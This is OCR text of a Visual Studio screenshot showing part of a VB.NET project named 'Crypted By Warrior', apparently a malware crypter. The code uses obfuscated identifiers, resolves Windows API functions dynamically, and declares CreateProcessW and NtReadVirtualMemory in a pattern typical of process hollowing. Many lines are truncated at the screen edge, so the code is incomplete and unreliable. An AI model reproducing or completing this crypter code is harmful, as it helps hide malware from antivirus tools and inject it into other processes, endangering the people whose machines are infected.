 Crypted By Warrior - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
FILE EDIT VIEW PROJECT BUILD DEBUG TEAM SQL TOOLS VMWARE TEST ARCHITECTURE ANALYZE WINDOW HELP
Start Debug
Toolbox
Search Toolbox
General
There are no usable controls in
this group. Drag an item onto
this text to add it to the toolbox.
Module2.vb* Module1.vb*
BCphZkzqsEhgYWKYcZSFaPIMmzOgc (Declarations)
Imports System.Runtime.InteropServices
Imports System.Text
Public Class BCphZkzqsEhgYWKYcZSFaPIMmzOgc
Public Declare Function cHxTek Lib "kernel32" Alias "LoadLibraryA" (ByVal DxhY As String) As IntPtr
Public Declare Function qsDgqV Lib "kernel32" Alias "GetProcAddress" (ByVal yxrk As IntPtr, ByVal DxhY
Shared Function sjeiJtmKsMoEYpB(Of T)(ByVal DxhY As String, ByVal mKTA As String) As T
Return DirectCast(DirectCast(Marshal.GetDelegateForFunctionPointer(qsDgqV(cHxTek(DxhY), mKTA), Get
End Function
Delegate Function weeRqQ(ByVal OViu As IntPtr, ByVal IvOBGDvAp As UInteger()) As <MarshalAs(UnmanagedT
Delegate Function LHUsR(ByVal dLoY As IntPtr, ByVal qzLH As IntPtr) As UInteger
Delegate Function gHnHKf(ByVal dLoY As IntPtr, ByVal qzLH As IntPtr, ByRef bufr As IntPtr, ByVal bufrh
Delegate Function xcNvzO(ByVal OViuead As IntPtr, ByVal lzVT As IntPtr) As UInteger
Delegate Function TTPXHs(ByVal OViu As IntPtr, ByVal IvOBGDvAp As UInteger()) As <MarshalAs(UnmanagedT
Delegate Function NWrFTy(ByVal dLoY As IntPtr, ByVal UMIw As IntPtr, ByVal hRlnyfWUH As IntPtr, ByVal
Delegate Function lGdvpb(ByVal dLoYess As IntPtr, ByVal WVWhepDls As IntPtr, ByVal cBpr As Byte(), ByVal
Public Declare Auto Function Sgfamt Lib "kernel32" Alias "CreateProcessW" (ByVal LOcT As String, ByVal
Public Shared Function yVFTJoJ(ByVal IpPkMDL As Long, Optional ByVal abUxzLI As Long = &H4) As Integer
Dim rfodLUv As IntPtr
Dim PISrsWz As Integer
Dim XOPGo As gHnHKf = sjeiJtmKsMoEYpB(Of gHnHKf)("ntdll", "NtReadVirtualMemory")
Call XOPGo(Process.GetCurrentProcess.Handle, IpPkMDL, rfodLUv, abUxzLI, PISrsWz)
Return rfodLUv
End Function
Public Shared Function VimkJqIywFtXzjIlynNnIVkXPjKNM(ByVal SWhtyuam As Byte(), ByVal fUCKpgIj As Strin
Try
100 %
Error List
1 Error 0 Warnings 0 Messages
Search Error List
Description File Line Column Project
1 'Form1' is not a member of 'Crypted_By_Warrior'. Application.Designer.v 35 27 Crypted By Warrior
Solution Explorer
Search Solution Explorer (Ctrl+;)
Crypted By Warrior
My Project
Module1.vb
Module2.vb
Solution Explorer Team Explorer
Properties
Ready Ln 4 Col 43 Ch 43 INS
EN
08:12 م
٢٠١٤/٠٣/٢٠